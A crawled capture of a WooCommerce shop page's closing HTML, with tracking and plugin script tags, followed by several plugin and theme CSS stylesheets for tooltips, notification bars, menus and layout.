var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=T6y2hMqVaYg8&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('form.checkout').on('change', 'input[name=payment_method]', function(){
					jQuery(document.body).trigger('update_checkout');
				})

		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>


<!-- Powered by Whitelist IP For Limit Login Attempts | URL: http://club.orbisius.com/products/wordpress-plugins/whitelist-ip-for-limit-login-attempts/ -->


</div>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfab8a31cd297b7',t:'MTc2ODcwMzk2MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/stylesheets/glossydevfunctions.css?ver=6.8.3
body_size: 1998
content:
/* Sweet Tooltip  by Hidayat Sagita http://www.webstuffshare.com Licensed Under GPL version 2 license.  */
/* Sweet Strong */
.tooltip-sweet-strong { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd358), to(#ffbc30)); background-image: -webkit-linear-gradient(top, #ffd358, #ffbc30); background-image: -moz-linear-gradient(top, #ffd358, #ffbc30); background-image: -ms-linear-gradient(top, #ffd358, #ffbc30); background-image: -o-linear-gradient(top, #ffd358, #ffbc30); background-image: linear-gradient(to bottom, #ffd358, #ffbc30); color: #c77500; font-weight: bold; padding: 5px 20px; border-radius: 20px; box-shadow: 0px 3px 0px #c77500; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); }

.tooltip-sweet-strong:after { content: ''; border-top: 8px solid #ffbc30; border-left: 8px solid transparent; border-right: 8px solid transparent; position: absolute; left: 45%; top: 95%; }

.tooltip-sweet-strong:before { content: ''; border-top: 8px solid #c77500; border-left: 8px solid transparent; border-right: 8px solid transparent; position: absolute; left: 45%; top: 110%; }

/* Mini Slick */
.tooltip-mini-slick { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#0088e2), to(#005cc4)); background-image: -webkit-linear-gradient(top, #0088e2, #005cc4); background-image: -moz-linear-gradient(top, #0088e2, #005cc4); background-image: -ms-linear-gradient(top, #0088e2, #005cc4); background-image: -o-linear-gradient(top, #0088e2, #005cc4); background-image: linear-gradient(to bottom, #0088e2, #005cc4); color: white; font-weight: normal; padding: 8px; border-radius: 5px; box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5), inset 0px 1px 0px rgba(255, 255, 255, 0.5); margin-top: 10px; text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.4); }

.tooltip-mini-slick:after { content: ''; border-top: 10px solid #005cc4; border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 35%; top: 85%; }

/* Big Grey */
.tooltip-big-grey { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f6f6f6)); background-image: -webkit-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -moz-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -ms-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -o-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: linear-gradient(to bottom, #f9f9f9, #f6f6f6); color: #5c5c5c; width: 140px; height: 25px; padding: 30px 20px; border: 1px solid #e5e5e5; border-radius: 5px; box-shadow: 0px 2px 0px rgba(0, 0, 0, 0.1); margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); text-align: center; font-size: 14px; }

.tooltip-big-grey:after { content: ''; border-top: 10px solid #f6f6f6; border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 45%; margin-top: 2.8em; }

.tooltip-big-grey:before { content: ''; border-top: 10px solid rgba(0, 0, 0, 0.1); border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 45%; margin-top: 4.2em; }

/* Nightly */
.tooltip-nightly { position: absolute; opacity: 0; background: rgba(35, 34, 27, 0.9); color: white; font-weight: normal; padding: 8px 16px; border-radius: 5px; margin-top: 10px; text-shadow: none; }

.tooltip-nightly:before { position: absolute; content: ''; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0.4)), to(transparent)); background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.4), transparent); padding: 8px 16px; width: 77px; height: 15px; border-radius: 5px; margin: -7px 0 0 -15px; box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5); }

.tooltip-nightly:after { content: ''; border-top: 5px solid rgba(35, 34, 27, 0.9); border-left: 5px solid transparent; border-right: 5px solid transparent; position: absolute; left: 45%; margin-top: 1.85em; }

/* Nightly */
.tooltip-shiny-red { position: absolute; opacity: 0; background: #ff2723; color: white; font-weight: normal; padding: 8px 16px; border-radius: 5px; margin-top: 10px; text-shadow: none; box-shadow: 0px 1px 0px #bb0400; }

.tooltip-shiny-red:before { position: absolute; content: ''; background: rgba(255, 255, 255, 0.2); padding: 8px 16px; width: 87px; margin: -8px 0 0 -16px; }

.tooltip-shiny-red:after { content: ''; border-top: 5px solid #ff2723; border-left: 5px solid transparent; border-right: 5px solid transparent; position: absolute; left: 45%; margin-top: 1.85em; }

/* Soft Blue */
.tooltip-soft-blue { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#ddeefe), to(#c0e0f1)); background-image: -webkit-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -moz-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -ms-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -o-linear-gradient(top, #ddeefe, #c0e0f1); background-image: linear-gradient(to bottom, #ddeefe, #c0e0f1); color: #3f4b53; font-weight: bold; padding: 5px 20px; border-radius: 20px; border: 1px solid #c0d9e9; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); }

.tooltip-soft-blue:after { content: ''; border-top: 6px solid #c0e0f1; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 1.4em; }

.tooltip-soft-blue:before { content: ''; border-top: 6px solid #c0d9e9; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 1.6em; display: none; }

/* Big Yellow */
.tooltip-big-yellow { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#f7e29a), to(#deb223)); background-image: -webkit-linear-gradient(top, #f7e29a, #deb223); background-image: -moz-linear-gradient(top, #f7e29a, #deb223); background-image: -ms-linear-gradient(top, #f7e29a, #deb223); background-image: -o-linear-gradient(top, #f7e29a, #deb223); background-image: linear-gradient(to bottom, #f7e29a, #deb223); color: #2c170a; font-weight: bold; width: 100px; padding: 12px 20px; border-radius: 20px; box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5); border: 1px solid #d9c171; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); text-align: center; z-index: 8; }

.tooltip-big-yellow:after { content: ''; border-top: 6px solid #deb223; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 2.2em; }

/* TODO: Remove, temp hide WP and WOO upgrade messages. */
div#message { display: none; }

table#gdf_fontupload_table { margin-bottom: 40px; background-color: white; }

table#gdf_settings_table tbody tr td { padding-bottom: 30px; }
table#gdf_settings_table tbody tr:nth-child(odd) { background-color: #f9f9f9; }

div#gd_product_data div.toolbar { border: 0; }
div#gd_product_data div.header { padding: 8px; margin: 8px 8px 0 8px; border: 1px solid #e5e5e5; position: relative; }
div#gd_product_data div.header h3 { background-color: white; display: inline-block; padding: auto 12px !important; padding: 0 3px; left: 30px; }
div#gd_product_data div.header span { display: inline-block; }
div#gd_product_data div.header span#gd_header_label { width: 175px; margin-top: 2px; }
div#gd_product_data div.header span#gd_header_sample { width: 160px; }
div#gd_product_data div.handlediv { top: 0px; right: 0px; position: absolute; }
div#gd_product_data div.gd_customfields { border: 1px solid #e5e5e5; border-top: 0; margin: 0 8px 25px 8px !important; }
div#gd_product_data div.gd_customfields div.header { border: 1px solid black; margin: 30px 8px 0 8px; }
div#gd_product_data div.gd_customfields span.lblsize { margin-right: 58px; }
div#gd_product_data div.gd_addedit span.gd_charlimit { position: relative; left: 120px; }
div#gd_product_data select { width: 90%; }
div#gd_product_data select#gd_product_selalign { width: auto; float: none; margin: 0 30px; }
div#gd_product_data div.col1of2 { width: 50%; float: left; margin-top: 15px; }
div#gd_product_data div.col1of2 input { width: 90%; }
div#gd_product_data div.col1of2 input#gd_product_selinitialfontsize, div#gd_product_data div.col1of2 input#gd_product_maxfontsize { width: 56px; margin: 0 30px 0 0; }
div#gd_product_data div.custom_fields_bottom { margin-top: 10px !important; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(1) { text-align: center; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(1) label { float: none; margin: 0; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(2) { text-align: right; }
div#gd_product_data div.custom_fields_bottom div.col15p { width: 15%; float: left; }
div#gd_product_data div.custom_fields_bottom div.col275p { width: 27.5%; float: left; }
div#gd_product_data div.custom_fields_bottom input#gd_product_chkcaps, div#gd_product_data div.custom_fields_bottom input#gd_product_chkbold, div#gd_product_data div.custom_fields_bottom input#gd_product_chkitalic { margin-left: 20px; }
div#gd_product_data div.custom_fields_bottom input#gd_product_field_width { width: 40px; float: none !important; }
div#gd_product_data div.custom_fields_bottom div.savecancel { margin-top: 20px; }
div#gd_product_data div.gd_fieldslist { margin: 0 8px !important; border: 1px solid #e5e5e5; border-top: 0; padding: 0 !important; overflow: hidden; }
div#gd_product_data div.gd_fieldslist div.gd_productfield:nth-child(odd) { background-color: #f9f9f9; }
div#gd_product_data div.gd_fieldslist div.gd_productfield { padding: 10px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield span { display: inline-block; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 span.label { font-size: 16px; width: 175px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 span.sampletext { width: 160px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 div.fontname { margin-top: 10px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 { margin: 10px 0 0 175px; position: relative; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span { width: 75px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span a { cursor: pointer; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.fontbold { font-weight: bold; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.fontitalic { font-style: italic; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span#gd_fontalign { width: auto; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.editlink { position: absolute; left: -175px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.dellink { position: absolute; left: -140px; }
div#gd_product_data div.gd_labelsection div.gd_templateid span { color: green; font-weight: bold; margin-bottom: 10px; display: none; margin-left: 13px; }
div#gd_product_data div.gd_labelsection div.gd_templateid select { width: 50%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview { margin-top: 25px; position: relative; width: 300px; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview img { outline: 1px solid blue; width: 100%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single { position: absolute; width: 100%; line-height: initial; border: 1px solid rgba(0, 0, 0, 0.2); }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single input[type="text"] { width: 100%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single span.handle { position: absolute; right: 0; top: 0; background-color: #6D6D6D; width: 20px; height: 20px; opacity: 0.5; }

div#gd_front_ui { position: relative; }
div#gd_front_ui div#gd_imagepreview { width: 300px; }
div#gd_front_ui div#gd_imagepreview img { width: 100%; }
div#gd_front_ui div#gd_imagepreview div#gd_imagepreview_fields div.single { position: absolute; left: 0; width: 100%; font: initial; color: black; line-height: normal; white-space: nowrap; }
div#gd_front_ui div#gd_imagepreview div#gd_imagepreview_fields div.single span { display: inline-block; position: relative; top: 0; left: 0; right: 0; bottom: 0; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); display: block; }

div.product-addon-custom-field input[type=text] { line-height: normal !important; }

div.wc-proceed-to-checkout a { display: inline-block !important; }


--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/plugins/simple-notices-pro/css/notifications.css?ver=6.8.3
body_size: 831
content:
#notification-area { position: fixed; top: 0; left: 0; z-index: 9999; width: 100%; }
.admin-bar #notification-area { top: 28px; }
#notification-area.snp-hidden { display: none; }
.logged-in #notification-area.snp-hidden { display: block; } /* don't ever hide for logged-in users */
#notice-content { padding: 10px 5% 0; position: relative; }
#notice-content.with-icon { padding-left: 8%; }
#notification-area h3 { font-weight: bold; clear:none!important; margin: 4px 0 6px; padding: 0;  font-size: 22px; font-weight: normal; }
#notification-area p { margin: 0 0 10px; }
#notification-area a { color: #999; text-decoration: none; }
#notification-area a:hover { text-decoration: underline; }
#remove-notice { display: block; float: right; margin: 10px 0 0 10px; height: 25px; width: 25px; background: url(../images/close.png);}
#remove-notice:hover { text-decoration: none;}
#notice-icon { position: absolute; left: 5%; top: 30px; }

/********************
* colors 
********************/

/* blue - default */
#notification-area.blue { background: #2f5cc8; border: 1px solid #3b6fb6; border-top-color: #aed2f1; border-bottom-color: #435540; }
#notification-area.blue #notice-content { border-top: 1px solid #78c0ec; border-bottom: 1px solid #0c32d5; background: url(../images/blue.gif) repeat-x left top;  }
#notification-area.blue h3 { color: #fff; text-shadow: 0 0 1px #3f73af; }
#notification-area.blue p { color: #eee; text-shadow: 0 1px 1px #1c3767; }
#notification-area.blue a { color: #ccc; }

/* light_blue */
#notification-area.light_blue { background: #6a90c7; border: 1px solid #a5c2df; border-top-color: #d4e1f1; border-bottom-color: #1b221a; }
#notification-area.light_blue #notice-content { border-top: 1px solid #b8d4ec; border-bottom: 1px solid #326dd8; background: url(../images/light_blue.gif) repeat-x left top;  }
#notification-area.light_blue h3 { color: #fff; text-shadow: 0 0 1px #768ca9; }
#notification-area.light_blue p { color: #eee; text-shadow: 0 1px 1px #3e4f67; }
#notification-area.light_blue a { color: #ccc; }

/* light */
#notification-area.light { background: #919191; border: 1px solid #b7c2c8; border-top-color: #e0e0e0; border-bottom-color: #1b221a; }
#notification-area.light #notice-content { border-top: 1px solid #cad2d7; border-bottom: 1px solid #5f5f5f; background: url(../images/light.gif) repeat-x left top;  }
#notification-area.light h3 { color: #fff; text-shadow: 0 0 1px #8d8d8d; }
#notification-area.light p { color: #eee; text-shadow: 0 1px 1px #4f4f4f; }
#notification-area.light a { color: #fff; }

/* dark */
#notification-area.dark { background: #272727; border: 1px solid #39444e; border-top-color: #a4a4a4; border-bottom-color: #1b221a; }
#notification-area.dark #notice-content { border-top: 1px solid #697f91; border-bottom: 1px solid #070707; background: url(../images/dark.gif) repeat-x left top;  }
#notification-area.dark h3 { color: #fff; text-shadow: 0 0 1px #353535; }
#notification-area.dark p { color: #eee; text-shadow: 0 1px 1px #171717; }
#notification-area.dark a { color: #fff; }

/* red */
#notification-area.red { background: #ca352e; border: 1px solid #e48181; border-top-color: #f1afb0; border-bottom-color: #000000; }
#notification-area.red #notice-content { border-top: 1px solid #e691a1; border-bottom: 1px solid #d20e0a; background: url(../images/red.gif) repeat-x left top;  }
#notification-area.red h3 { color: #fff; text-shadow: 0 0 1px #af4741; }
#notification-area.red p { color: #eee; text-shadow: 0 1px 1px #681f1b; }
#notification-area.red a { color: #fff; }

/* light red */
#notification-area.light_red { background: #c3706a; border: 1px solid #db9c9a; border-top-color: #efd4d4; border-bottom-color: #000000; }
#notification-area.light_red #notice-content { border-top: 1px solid #e3c2c9; border-bottom: 1px solid #cd2a1e; background: url(../images/light_red.gif) repeat-x left top;  }
#notification-area.light_red h3 { color: #fff; text-shadow: 0 0 1px #a87976; }
#notification-area.light_red p { color: #eee; text-shadow: 0 1px 1px #65403e; }
#notification-area.light_red a { color: #fff; }

/* orange */
#notification-area.orange { background: #cc6229; border: 1px solid #d0743c; border-top-color: #f2ceac; border-bottom-color: #666666; }
#notification-area.orange #notice-content { border-top: 1px solid #e7bb9c; border-bottom: 1px solid #c52806; background: url(../images/orange.gif) repeat-x left top;  }
#notification-area.orange h3 { color: #fff; text-shadow: 0 0 1px #b6753b; }
#notification-area.orange p { color: #eee; text-shadow: 0 1px 1px #663315; }
#notification-area.orange a { color: #fff; }

/* light_orange */
#notification-area.light_orange { background: #c79161; border: 1px solid #debfa0; border-top-color: #efdfd0; border-bottom-color: #292929; }
#notification-area.light_orange #notice-content { border-top: 1px solid #e7bb9c; border-bottom: 1px solid #b9550d; background: url(../images/light_orange.gif) repeat-x left top;  }
#notification-area.light_orange h3 { color: #fff; text-shadow: 0 0 1px #ac9073; }
#notification-area.light_orange p { color: #eee; text-shadow: 0 1px 1px #614a31; }
#notification-area.light_orange a { color: #fff; }

/* green */
#notification-area.green { background: #59b94a; border: 1px solid #6dad50; border-top-color: #caecbf; border-bottom-color: #000000; }
#notification-area.green #notice-content { border-top: 1px solid #ace2b3; border-bottom: 1px solid #0e9e07; background: url(../images/green.gif) repeat-x left top;  }
#notification-area.green h3 { color: #fff; text-shadow: 0 0 1px #6ba25b; }
#notification-area.green p { color: #eee; text-shadow: 0 1px 1px #35612c; }
#notification-area.green a { color: #fff; }

/* light_green */
#notification-area.light_green { background: #6fb960; border: 1px solid #72b962; border-top-color: #d3ebce; border-bottom-color: #000000; }
#notification-area.light_green #notice-content { border-top: 1px solid #b7e2c2; border-bottom: 1px solid #209e09; background: url(../images/light_green.gif) repeat-x left top;  }
#notification-area.light_green h3 { color: #fff; text-shadow: 0 0 1px #7fab76; }
#notification-area.light_green p { color: #eee; text-shadow: 0 1px 1px #395d32; }
#notification-area.light_green a { color: #fff; }

--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/plugins/wpinstagram-images-widget/assets/css/wpinstagram.css?ver=2.0.3
body_size: -205
content:

.wpinstagram{
    padding:4px 0;
    margin: 5px auto;
}

.wpinstagram.wpinstagram-shortcode img,
.wpinstagram.wpinstagram-widget img{
    margin-right: 2px;
    margin-bottom: 2px;
}

.wpinstagram.wpinstagram-shortcode--horizontal .wpinstagram-shortcode-item,
.wpinstagram.wpinstagram-widget--horizontal .wpinstagram-widget-item {
    display: inline;
}

--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/themes/2712/style.css?ver=1759437169
body_size: 7085
content:
/*
Theme Name: 	2712
Author:         Derek Ashauer
Author URI:     https://www.ashwebstudio.com
*/

:root {
  --primary: #4A3E32;
  --secondary: #D8C8B8;
  --tertiary: #946845;
  --quaternary: #B5977B;
  --main: #8B6141;
  --light: #F2E9E2;
  --dark: #272727;
}

/* Resets */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed,  figure, figcaption, footer, header, hgroup,  menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 120%; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }
input { vertical-align: middle; }
input[type="submit"] { cursor: pointer; }
html,body { height: 100%; }
:focus { outline: none; }

/* WordPress required styles */
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter,
div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 80%; line-height: 1.2; margin: 0; padding: 0 4px 5px; }

/* ----------------------------------- */
/* COMMON
/* ----------------------------------- */
body { background: #FFF; text-align: center; }
body, p, div, li, h1, h2, h3, h4, td, th, input, select, textarea { font: normal 18px/1.48 soleil, sans-serif; color: var(--main); }
p, h1, h2, h3, h4, section ul, section ol, section table { margin-bottom: 15px; }
h1, h2, h3 { line-height: 1.1; }
a img, :link img, :visited img { border: none }
a { color: var(--primary); text-decoration: none; }
a:hover { color: var(--secondary); }
div.clear { clear: both; overflow: hidden; height: 1px; }
input { vertical-align: middle; }
.gfield { margin-left: 0 !important; }
img { max-width: 100%; height: auto; }

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

#skip-to-content { background: var(--primary); color: #FFF; height: 30px; left: 50%; padding: 8px; position: absolute; z-index: 99999; transform: translate(-50%, -100%); transition: transform 0.3s; }
#skip-to-content:focus { transform: translate(-50%, 0); }

.keyboard-nav a:focus,
.keyboard-nav input:focus,
.keyboard-nav button:focus { outline: 3px solid var(--primary); outline-offset: 5px; outline-style: inset; }

.container { width: 90%; padding-left: 5%; padding-right: 5%; max-width: 1260px; margin: 0 auto; text-align: left; }

.woocommerce a.button,
.button,
.wp-block-button__link { padding: 0; background: none; border-radius: 0; display: inline-block; color: var(--dark); font-size: 18px; text-transform: uppercase; font-weight: 700; position: relative; }
.woocommerce a.button:hover,
.button:hover,
.wp-block-button__link:hover { background: none; color: var(--dark); }
.woocommerce a.button:after,
.button:after,
.wp-block-button__link:after { content: ""; display: inline-block; margin-left: 10px; transition: all .1s; width: 25px; height: 12px; background-size: contain; background-position: left center; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25.076' height='11.5' viewBox='0 0 25.076 11.5'%3E%3Cpath d='M20.352,13.988a.529.529,0,0,0-.492.316.523.523,0,0,0,.108.573l4.167,4.34H1.54a.522.522,0,1,0,0,1.045h22.6L19.969,24.6a.522.522,0,0,0,.755.722l5.363-5.585-5.363-5.585A.525.525,0,0,0,20.352,13.988Z' transform='translate(-1.011 -13.988)'/%3E%3C/svg%3E%0A"); }
.woocommerce a.button:hover:after,
.button:hover:after,
.wp-block-button__link:hover:after { margin-left: 20px; }


/* ----------------------------------- */
/* HEADER
/* ----------------------------------- */
#header { padding: 40px 0; position: absolute; z-index: 100; top: 0; left: 0; right: 0; }
#header .container { display: flex; align-items: center; justify-content: space-between; }

.logo { flex-shrink: 0; display: inline-block; width: 120px; height: 120px; box-sizing: border-box; line-height: 1; position: relative; }
.logo svg { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); }
.logo:before { content: ""; position: absolute; z-index: 2; top: 0; right: 0; bottom: 0; left: 0; border: 2px solid var(--primary); transition: all .8s; }
.logo:after { content: ""; position: absolute; z-index: 1; top: -10px; right: -10px; bottom: -10px; left: -10px; border: 2px solid var(--secondary); border-radius: 99999px; transition: all .3s; }
.logo:hover:before { transform: rotate(180deg); }
.logo:hover:after { top: -20px; right: -20px; bottom: -20px; left: -20px; }

#header .social { display: flex; flex-direction: column; margin-left: 40px; }
#header .social svg { width: 18px; }
#header .social svg path { fill: var(--primary); }
#header .social a:hover svg path { fill: var(--secondary); }

#header nav > ul { display: flex; align-items: center; }
#main-menu { padding-left: 17.9%; }
#main-menu li { list-style: none; margin: 0 50px 0 0; padding: 10px 0; position: relative; }
#main-menu li a { text-decoration: none; color: var(--tertiary); font-size: 20px; font-weight: 700; text-transform: uppercase;  }
#main-menu li:hover a,
#main-menu li a:hover { color: var(--primary); }

#main-menu li .sub-menu { left: -9999em; position: absolute; top: 100%; z-index: 100; background: #FFF; padding: 15px 25px 15px 25px; box-shadow: 0 3px 6px rgba(0,0,0,.16); transition: .3s transform, .3s opacity; opacity: 0; transform: translateY(10px); }
#main-menu li:hover .sub-menu,
#main-menu li:focus-within .sub-menu { left: 0; transform: translateY(0); opacity: 1; }
#main-menu li .sub-menu li { float: none; border: none; background: none; margin: 0; padding: 0; }
#main-menu li .sub-menu li:before { display: none; }
#main-menu li .sub-menu a { color: var(--tertiary); padding: 0; white-space: nowrap; margin: 3px 0 0 0; font-size: 15px; font-weight: 400; text-transform: none; }
#main-menu li .sub-menu a:hover { color: var(--secondary); }
.sub-menu:before { content: ""; position: absolute; top: -10px; left: 15px; bottom: auto; border-width: 0 10px 10px; border-color:#FFF transparent; z-index: 50; border-style:solid; display:block; width:0; }

#action-menu { margin-left: auto; }
#action-menu li { list-style: none; margin: 0 0 0 25px; position: relative; }
#action-menu svg { height: 20px; }
#action-menu svg path { fill: var(--tertiary); }
#action-menu a:hover svg path { fill: var(--secondary); }
#action-menu li span.cart-count { position: absolute; top: -10px; right: -6px; width: 18px; height: 18px; line-height: 18px; background: var(--dark); color: #FFF; font-size: 13px; text-align: center; border-radius: 50%; }

.search-open #action-menu { width: 100%; max-width: 600px; }
#action-menu li.search,
form#search { display: flex; align-items: center; justify-content: flex-end; }
#search { width: 0; transition: width .6s; overflow: hidden; justify-content: flex-start; }
.search-open #action-menu li.search { width: 100%; }
.search-open #search { width: 100%; margin-left: 5px; display: flex; }
#search form { width: auto; background: #FFF; border-radius: 4px; padding: 5px 10px; display: flex; align-items: center; }
.search-open #search form { display: flex; justify-content: space-between; }
#search input { width: 95%; font-size: 16px; padding: 0; border: none; }
#search button { border: none; background: none; padding: 0; cursor: pointer; }

#main-menu { transition: width .1s; width: 100%;  }
.search-open #main-menu { width: 0; opacity: 0; }

#mobile-menu { display: none; }

#main { overflow-x: hidden; }

/* ----------------------------------- */
/* HOME
/* ----------------------------------- */
#banner { padding: 300px 0 200px 0; position: relative; }
#banner:before { content: ""; position: absolute; z-index: 0; right: 0; top: 0; bottom: 0; left: calc(50% - 325px); background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 100%, 0 90%); }
